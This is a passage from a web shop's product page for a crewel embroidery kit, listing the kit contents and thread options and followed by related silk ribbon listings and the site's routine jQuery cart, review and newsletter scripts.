   Name="Grid Table 1 Light Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"></w:LsdException>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"></w:LsdException>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]-->

</p><p class="MsoNormal">- off-white embroidery fabric with the template of the
design TRANSFERRED ONTO IT</p>

<p class="MsoNormal">- backing fabric</p>

<p class="MsoNormal">-
step-by-step Embroidery Instructions (in English)</p>

<p class="MsoNormal">- detailed pictorial Stitch
Guide (in English)</p><p class="MsoNormal"></p>- beautiful high-resolution close-up images<p></p><p></p><p>

</p><p class="MsoNormal">- photograph of the finished piece;</p>

<p class="MsoNormal">- list of called-for threads + conversion chart to Appleton
crewel wool (so that it is easier to make any replacements if desired)</p><p class="MsoNormal"><br></p><p class="MsoNormal">ABOUT THREADS</p><p class="MsoNormal">There are three ways&nbsp; of getting threads for this design</p><p class="MsoNormal">- First, just purchase a set of threads via this web site.</p><p class="MsoNormal">- Second, collect threads according to the Called-for Threads list included in this kit.</p><p class="MsoNormal">- Third - and this is the option I would rather vote for - just have a look at your own stash of threads and make the selection you like.</p><p class="MsoNormal"><br></p><p class="MsoNormal">ECO-FRIENDLY KITS</p><p class="MsoNormal">We are doing our best to make our crewel kits eco-friendly. If you purchase a set of threads from us, you will see that we often make use of some nice card-board pieces for attaching threads. Otherwise we would like to encourage you to make use of your own thread stash, not to waist them. Thank you for your kind cooperation.<br></p><p></p><p></p></div>
                   
        </div></div> </div>
      
                  <div class="random-title">You may also like:</div>
<div class="row row-random">
    <div class="product-layout product-grid col-lg-4 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
    <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('323');"></button>
      <div class="image"><a href="https://owl-crafts.com/13-mm-silk-ribbon---s-589-royal-blue"><img src="https://owl-crafts.com/image/cache/catalog/silk_ribbon/id-silk-ribbon/part-two/silk-ribbon---s-589-700x700.jpg" alt="13 mm silk ribbon - S-589 Royal Blue" title="13 mm silk ribbon - S-589 Royal Blue" class="img-responsive" /></a></div>
      <div class="caption">
      <div class="name-title"><a href="https://owl-crafts.com/13-mm-silk-ribbon---s-589-royal-blue">                   13 mm silk ribbon - S-589 Royal Blue                  </a></div>
       
       
                    <div class="both-half clearfix">
                          <div class="left-half">
                                <p class="price">
                                    <span class="price_323" price="1.1300">£ 1.13</span>
                                                    </p>
                              </div>
       
              <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('323', '1', '1111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_323" oninput="all_inputs();" size="2" value="1" data-id="323" data-maximum="1111" />	  
	<span class="plus" onclick="quantity_control('323', '1', '1111', '+')">+</span>
	<div class="stock_warning s_w_323"></div>
	</div>
	
            <button type="button" onclick="cart.add('323', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          </div></div>
          </div>
      </div>
     
    </div>
  </div>
    <div class="product-layout product-grid col-lg-4 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
    <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('286');"></button>
      <div class="image"><a href="https://owl-crafts.com/7-mm-silk-ribbon---s-565-dusty-rose"><img src="https://owl-crafts.com/image/cache/catalog/silk_ribbon/id-silk-ribbon/silk-ribbon---S-565-700x700.jpg" alt="7 mm silk ribbon - S-565 Dusty Rose" title="7 mm silk ribbon - S-565 Dusty Rose" class="img-responsive" /></a></div>
      <div class="caption">
      <div class="name-title"><a href="https://owl-crafts.com/7-mm-silk-ribbon---s-565-dusty-rose">                   7 mm silk ribbon - S-565 Dusty Rose                  </a></div>
       
       
                    <div class="both-half clearfix">
                          <div class="left-half">
                                <p class="price">
                                    <span class="price_286" price="0.7200">£ 0.72</span>
                                                    </p>
                              </div>
       
              <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('286', '1', '1105', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_286" oninput="all_inputs();" size="2" value="1" data-id="286" data-maximum="1105" />	  
	<span class="plus" onclick="quantity_control('286', '1', '1105', '+')">+</span>
	<div class="stock_warning s_w_286"></div>
	</div>
	
            <button type="button" onclick="cart.add('286', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          </div></div>
          </div>
      </div>
     
    </div>
  </div>
    <div class="product-layout product-grid col-lg-4 col-md-3 col-sm-6 col-xs-12">
    <div class="product-thumb transition">
    <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('229');"></button>
      <div class="image"><a href="https://owl-crafts.com/4-mm-silk-ribbon---s-536-pomegranate"><img src="https://owl-crafts.com/image/cache/catalog/silk_ribbon/id-silk-ribbon/silk-ribbon---id-S536-700x700.jpg" alt="4 mm silk ribbon - S-536 Pomegranate" title="4 mm silk ribbon - S-536 Pomegranate" class="img-responsive" /></a></div>
      <div class="caption">
      <div class="name-title"><a href="https://owl-crafts.com/4-mm-silk-ribbon---s-536-pomegranate">                   4 mm silk ribbon - S-536 Pomegranate                  </a></div>
       
       
                    <div class="both-half clearfix">
                          <div class="left-half">
                                <p class="price">
                                    <span class="price_229" price="0.5000">£ 0.50</span>
                                                    </p>
                              </div>
       
              <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('229', '1', '1111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_229" oninput="all_inputs();" size="2" value="1" data-id="229" data-maximum="1111" />	  
	<span class="plus" onclick="quantity_control('229', '1', '1111', '+')">+</span>
	<div class="stock_warning s_w_229"></div>
	</div>
	
            <button type="button" onclick="cart.add('229', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
          </div></div>
          </div>
      </div>
     
    </div>
  </div>
  </div>
</div>
    </div>
</div>
<script>
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
</script>
<script>
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

			
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
</script>
<script>
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script>
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=129');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=129',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
</script>

<script>
  $(document).ready(function() {
      $('.minuspr').click(function () {
        var $input = $(this).parent().find('input');
        var count = parseInt($input.val()) - 1;
        count = count < 1 ? 1 : count;
        $input.val(count);
        $input.change();
        return false;
      });
      $('.pluspr').click(function () {
        var $input = $(this).parent().find('input');
        $input.val(parseInt($input.val()) + 1);
        $input.change();
        return false;
      });
    });

    </script> 

<script>
          $( "#tab-review" ).on( "click", ".write-re" , function() {
            var some1 = $('.wh-box');
            var some2 = $('.rev-form');
  

        some1.addClass('hidden');
        some2.addClass('rev-form-vis');
       
          });
          </script>

<script type="text/javascript">
  $(document).ready(function(){
    $('.all-images').owlCarousel({
      items: 4,
  
      navigation: true,
      
      pagination: false,
      navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
    });
  });
  </script>

<script type="text/javascript"><!--
function price_format(price)
{ 
    c = 2;
    d = '.'; // decimal separator
    t = ''; // thousands separator
    s_left = '£ ';
    s_right = '';
    n = price * 1.00000000;
    i = parseInt(n = Math.abs(n).toFixed(c)) + ''; 
    j = ((j = i.length) > 3) ? j % 3 : 0; 
    price_text = s_left + (j ? i.substr(0, j) + t : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : '') + s_right; 
    
        
    return price_text;
}

function calculate_tax(price)
{
        return price;
}

function process_discounts(price, quantity)
{
        return price;
}


animate_delay = 20;

main_price_final = calculate_tax(58.0000);
main_price_start = calculate_tax(58.0000);
main_step = 0;
main_timeout_id = 0;

function animateMainPrice_callback() {
    main_price_start += main_step;
    
    if ((main_step > 0) && (main_price_start > main_price_final)){
        main_price_start = main_price_final;
    } else if ((main_step < 0) && (main_price_start < main_price_final)) {
        main_price_start = main_price_final;
    } else if (main_step == 0) {
        main_price_start = main_price_final;
    }
    
    $('.autocalc-product-price').html( price_format(main_price_start) );
    
    if (main_price_start != main_price_final) {
        main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
    }
}

function animateMainPrice(price) {
    main_price_start = main_price_final;
    main_price_final = price;
    main_step = (main_price_final - main_price_start) / 10;
    
    clearTimeout(main_timeout_id);
    main_timeout_id = setTimeout(animateMainPrice_callback, animate_delay);
}




function recalculateprice()
{
    var main_price = 58;
    var input_quantity = Number($('input[name="quantity"]').val());
    var special = 0;
    var tax = 0;
    discount_coefficient = 1;
    
    if (isNaN(input_quantity)) input_quantity = 0;
    
                        main_price = process_discounts(main_price, input_quantity);
            tax = process_discounts(tax, input_quantity);
                
    
    var option_price = 0;
    
        
    $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '=') {
        option_price += Number($(this).data('price'));
        main_price = 0;
        special = 0;
      }
    });
    
    $('input:checked,option:selected').each(function() {
      if ($(this).data('prefix') == '+') {
        option_price += Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '-') {
        option_price -= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == 'u') {
        pcnt = 1.0 + (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == 'd') {
        pcnt = 1.0 - (Number($(this).data('price')) / 100.0);
        option_price *= pcnt;
        main_price *= pcnt;
        special *= pcnt;
      }
      if ($(this).data('prefix') == '*') {
        option_price *= Number($(this).data('price'));
        main_price *= Number($(this).data('price'));
        special *= Number($(this).data('price'));
      }
      if ($(this).data('prefix') == '/') {
        option_price /= Number($(this).data('price'));
        main_price /= Number($(this).data('price'));
        special /= Number($(this).data('price'));
      }
    });
    
    special += option_price;
    main_price += option_price;

                tax = main_price;
        
    // Process TAX.
    main_price = calculate_tax(main_price);
    special = calculate_tax(special);
    
        if (input_quantity > 0) {
      main_price *= input_quantity;
      special *= input_quantity;
      tax *= input_quantity;
    }
    
    // Display Main Price
    animateMainPrice(main_price);
      
    }

$(document).ready(function() {
    $('input[type="checkbox"]').bind('change', function() { recalculateprice(); });
    $('input[type="radio"]').bind('change', function() { recalculateprice(); });
    $('select').bind('change', function() { recalculateprice(); });
    
    $quantity = $('input[name="quantity"]');
    $quantity.data('val', $quantity.val());
    (function() {
        if ($quantity.val() != $quantity.data('val')){
            $quantity.data('val',$quantity.val());
            recalculateprice();
        }
        setTimeout(arguments.callee, 250);
    })();

        
    recalculateprice();
});

//--></script>
      
<footer>

  <div class="podpiska">

    <div class="container">
    <div class="subs-box">
    <div class="signup-box">
    <div class="signup-title">Sign Up for our newsletter</div>
    <div class="signup-text">For fresh ideas, stitching and... discount, of course</div>
    </div>
    <div class="subscribe-box">
      
      <div class="subscribe-form">
        <form class="form-inline" action="" method="post">
          <div class="form-group required">
         
          

            <label class="sr-only" for="exampleInputAmount">Email:</label>
            <input type="email" class="form-control" name="txtemail" id="txtemail" placeholder="Email">
          </div>
          <button type="submit" class="btn btn-primary" onclick="return subscribe();">Sign Up</button>
        </form>      
      </div>
    </div>
      
    </div>
    </div>
    </div>
    
  <div class="container">

    
    <div class="row">
            <div class="col-sm-5">
        <div class="footer-owl"><img src="/image/catalog/owl-footer.png" alt="OWL CRAFTS">
          <div class="title-owl">OWL CRAFTS TM<br>by Tatiana Popova</div>
      </div>
        <ul class="list-unstyled">
       

        <div class="telephone-footer">
            <ul class="list-unstyled">
                     <li> <a href="tel:+44 7598 732450">+44 7598 732450</a></li>
                        </ul>
          </div>
          info@owl-crafts.com               <div class="list-social">
                <li><a href="https://www.instagram.com/tatiana_popova_owl_crafts/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-instagram"></i></a></li>                   <li><a href="https://www.amazon.co.uk/Tatiana-Popova/e/B07PWFTRNF" target="_blank" rel="nofollow noreferrer"><i class="fab fa-amazon"></i></a></li>                   <li><a href="https://www.pinterest.com/SilkRibbonOwl/_saved/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-pinterest"></i></a></li>                   <li><a href="https://www.facebook.com/silk.ribbon.owl" target="_blank" rel="nofollow noreferrer"><i class="fab fa-facebook-f"></i></a></li>                </div>
          
        </ul>
      </div>
            <div class="col-sm-4">
        <div class="footer-title">About</div>
        <ul class="list-unstyled">

        <li><a href="/about-us">About Us</a></li>

          <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a></li>
          <li><a href="/portfolio">Portfolio</a></li>
          <li><a href="/index.php?route=information/shop_rating">Testimonials</a></li>
          <li><a href="/terms-and-conditions">Terms and Conditions</a></li>
          <li><a href="/copyright-information">Copyright</a></li>
          
         
          
        </ul>
      </div>
      <div class="col-sm-3">
        <div class="footer-title">Useful info</div>
        <ul class="list-unstyled">

        
       
         
        <li><a href="https://owl-crafts.com/my-account/">My Account</a></li>
        <li><a href="https://owl-crafts.com/wishlist/">Wish List</a></li>
        <li><a href="/shipping-and-delivery">Shipping and Delivery</a></li>
        <li><a href="/return-policy">Returns Policy</a></li>
        <li><a href="/payment">Payment</a></li>
        <li><a href="/privacy-policy">Privacy Policy</a></li>
        <li><a href="/news/">News</a></li>
        <li><a href="https://owl-crafts.com/specials/">Sale</a></li>
        <li><a href="/help">Help</a></li>
         
         
         
       
  
       
        
          
         
        </ul>
      </div>
      
    </div>
    
   
    <div class="powered-div"> <p>&copy;2026 Tatiana Popova. Powered by <span><a href="https://seo-vector.com.ua/" target="_blank"><b>SEO</b> Vector</span></a></p> </div>
  </div>

  <div id="toTop">Top <div>&#8594;</div></div>
</footer>


<script>
  $( ".stars-input" ).on( "click", ".rating1" , function() {
      var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.removeClass('fullrating');
      some3.removeClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
     
  });
  </script>
  
  <script>
    $( ".stars-input" ).on( "click", ".rating2" , function() {
      var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.removeClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
    });
    </script>


    <script>
      $( ".stars-input" ).on( "click", ".rating3" , function() {
        var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.removeClass('fullrating');
      some5.removeClass('fullrating');
      });
      </script>


      <script>
        $( ".stars-input" ).on( "click", ".rating4" , function() {
          var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.addClass('fullrating');
      some5.removeClass('fullrating');
        });
        </script>


        <script>
          $( ".stars-input" ).on( "click", ".rating5" , function() {
            var some1 = $('.rating1');
      var some2 = $('.rating2');
      var some3 = $('.rating3');
      var some4 = $('.rating4');
      var some5 = $('.rating5');
     
      some1.addClass('fullrating');
      some2.addClass('fullrating');
      some3.addClass('fullrating');
      some4.addClass('fullrating');
      some5.addClass('fullrating');
          });
          </script>


<script>
		function subscribe()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					alert("Incorrect Email");
					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=module/newsletters/news',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						
									
						success: function(json) {
						
						alert(json.message2);
						
						}
						
					});
					return false;
				}
			}
			else
			{
				alert("Email required");
				$(email).focus();
				return false;
			}
			

		}
	</script>

<script type="text/javascript">

$('.block').click(function(){
    var some = $('.some');
    var some1 = $('.some_1');
    some1.removeClass('some_1').addClass('some');
    some.removeClass('some').addClass('some_1');


})

</script>


<script type="text/javascript">
$( ".search-box" ).on( "click", ".block" , function() {
  $( this ).toggleClass( "search-cross" );
});
</script>


<script>
  $( ".mobile-menu" ).on( "click", ".bt-mo-h" , function() {
 var men = $('.btn-mob-menu');
 var men1 = $('.cross_men');
 
 

 men1.removeClass('cross_men').addClass('btn-mob-menu');
 men.removeClass('btn-mob-menu').addClass('cross_men');



})

</script> 

<script>
$( ".mobile-menu" ).on( "click", ".btn-mob-menu" , function() {
 var box = $('.vismob');
 var box1 = $('.hidmob');
 var men2 = $('.common-home');

 box1.removeClass('hidmob').addClass('vismob');
 box.removeClass('vismob').addClass('hidmob');
 men2.addClass('noscr');


});
</script>

<script>
$( ".mobile-menu" ).on( "click", ".cross_men" , function() {
 var cross = $('.vismob');
 var cross1 = $('.hidmob');
 var cross3 = $('.common-home');

 cross1.removeClass('hidmob').addClass('vismob');
 cross.removeClass('vismob').addClass('hidmob');
 cross3.removeClass('noscr');

});
</script>



		<script>	
	function all_inputs() {
		$('input[name^=quantity]').each(function() {
			var product_id = $(this).attr('data-id');
